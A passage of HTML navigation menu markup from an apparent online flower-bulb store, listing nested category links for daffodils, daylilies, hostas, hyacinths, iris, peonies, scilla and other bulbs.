Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452162">
Grand Soleil d’Or</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29981897">
Triandrus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981899">
Hawera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981947">
Thalia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422040">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422042">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422044">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422046">
Grand Soleil d’Or</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422048">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33488932">
Inbal</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40304652">
Split Corona Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304654">
Orangery</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304656">
Tripartite</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41696322">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696140">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696328">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696332">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696336">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696340">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696344">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696348">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696142">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696354">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696356">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696420">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696358">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696364">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696366">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696422">
Hall's Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696370">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696424">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696372">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696374">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696376">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696378">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696380">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804184">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696384">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696388">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696392">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804186">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696426">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696394">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696398">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696400">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696402">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804366">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696406">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696410">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696414">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696146">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696416">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696418">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846292">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696144">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452198">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452200">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848320">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847318">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848520">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320146">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847520">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390122">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316490">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318120">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319324">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847322">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317936">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317944">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847328">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318126">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371164">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467518">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612524">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847326">
Vulcan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41817720">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817722">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817724">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817726">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817728">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817730">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817732">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817734">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817736">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817738">
Siberica Blue</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279319">
Hyacinths<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807715">
Carnegie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413220">
City of Haarlem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413222">
Delft Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413224">
Fondant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413226">
Gypsy Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413228">
Jan Bos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413230">
King of the Blues</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413232">
Peter Stuyvesant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413234">
Pink Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413236">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809318">
Hyacinth Colletcion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306970">
Blue Jacket</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40755318">
Marie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400918">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30253097">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047297">
Bearded Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30467792">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468430">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764704">
Bearded Iris by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280113">
Dutch Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807907">
Blue Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405502">
Apollo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405504">
Purple Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405506">
Holland White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405508">
Saturnus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405510">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452186">
Hildegarde</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469204">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306192">
Day Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306194">
Rush Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306196">
Salvatore</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306198">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306200">
White Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815318">
Blue Ribbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815320">
Telstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815322">
Symphony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815324">
Golden Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815326">
Casa Blanca</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268903">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410520">
Rising Sun</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30046905">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410516">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410518">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371128">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30410522">
Dwarf Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410524">
Reticulata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410526">
Pixie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410528">
J.S. Dijt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410530">
Danfordiae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469208">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682359">
Mixed</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413250">
Leucojum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413252">
Aestivum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280117">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27306909">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306711">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682925">
Stargazer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422002">
Siberia</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422008">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422010">
Albiflora</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422012">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422014">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422016">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784718">
Sprengeri</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422018">
Muscari<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422020">
Fantasy Creation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422022">
Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422024">
Plumosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422026">
Latifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422028">
Armeniacum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802722">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801358">
Neglectum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804208">
Auscheri White Magic</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41021026">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021028">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021030">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021032">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512416">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512422">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512424">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33518716">
Inbal Paperwhite Daffodil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41788132">
Forcing Vase Gift Kit</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279311">
Peonies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422050">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807701">
Edulus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422052">
Festiva Maxima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422054">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422056">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422058">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422060">
Shirley Temple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33251652">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007348">
Single Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007936">
Nippon Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007940">
Sorbet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775993">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682213">
Mixed Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40308938">
Baroness Schroeder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40749524">
J. Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612142">
Immaculee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775995">
Adolphe Rousseau</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818342">
Scilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818344">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818346">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818348">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818350">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818352">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818354">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818356">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818358">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818360">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818362">
Siberica Blue</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422072">
Scilla/Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794462">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499925">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499927">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499929">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499931">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499943">
Scilla Tubergeniana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778560">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778562">
Siberica Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794434">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794436">
Scilla Peruviana White Moon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29686297">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976126">
Arum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976128">
Italicum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452196">
Babiana Stricta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047299">
Camassia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30322297">
Camassia Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324297">
Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324299">
Leichtlinii Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324301">
Quamash</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682997">
Chionodoxa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682999">
Forbesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683001">
Pink Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683003">
Gigantea Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715324">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41142836">
Eranthis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41142838">
Eranthis Cilicia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794738">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413204">
Fritillaria<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413206">
Persica</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413208">
Meleagris</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413210">
Galanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413212">
Galanthus Nivalis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413214">
Galanthus Nivalis Flore Pieno</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33715172">
Galanthus Elwesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809322">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794432">
Galanthus Woronowii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413216">
Gladiolus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452184">
Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40738980">
Calianthus Acidanthera</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413238">
Ipheon<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413240">
Uniflorum Starflower</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413242">
Ixia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413244">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413246">
Ixiolirion<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413248">
Palassi</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976114">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976116">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976122">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422004">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422006">
Spicata</a></div>
</div>
</div>
</div>
